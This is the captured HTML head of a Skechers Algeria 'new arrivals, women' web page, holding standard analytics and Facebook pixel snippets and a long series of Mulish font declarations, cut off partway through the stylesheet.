

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skechers.com.dz/nouveautes/femme
body_size: 14652
content:
<!DOCTYPE html><html lang="fr"><head>
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//skechers.com.dz">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.pinterest.com">
<link rel="dns-prefetch" href="//youtube.com">
<link rel="dns-prefetch" href="//about.skechers.com">
<link rel="dns-prefetch" href="//scriptapi.dev"><script async src="https://www.googletagmanager.com/gtag/js?id=G-V4WCZGL3CJ"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-V4WCZGL3CJ'); </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-P9FX65B');</script><script> !function(f,b,e,v,n,t,s) {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)}; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[];t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s)}(window,document,'script', 'https://connect.facebook.net/en_US/fbevents.js'); fbq('init', '1969276223276866'); fbq('track', 'PageView'); </script><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="csrf-token" content="Fbom9vqlTstYCG7OOHwMkfnx1Ef7NeYrVYMoz7Tv"><meta http-equiv="refresh" content="7200"><meta name="facebook-domain-verification" content="x2vpjz1v2k6o5ennxsbg4ah7iut4g3" /><title>Skechers</title><style>/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 700; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 800; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joiaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2joraqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jogaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2johaqrfb-ie-vo.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: italic; font-weight: 900; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181pttg83hx-sghgqk2jovaqrfb-ie.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 200; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 300; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 400; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;}/* latin */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 500; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk3wotyknnbq.woff2) format('woff2'); unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}/* cyrillic-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0gotyknnbcif.woff2) format('woff2'); unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;}/* cyrillic */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk2wotyknnbcif.woff2) format('woff2'); unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;}/* vietnamese */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0aotyknnbcif.woff2) format('woff2'); unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;}/* latin-ext */@font-face { font-family: 'Mulish'; font-style: normal; font-weight: 600; font-display: swap; src: url(https://skechers.com.dz/storage/fonts/d19a1b09f9/smulishv181ptvg83hx-sghgqk0qotyknnbcif.woff2) format('woff2'); unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, 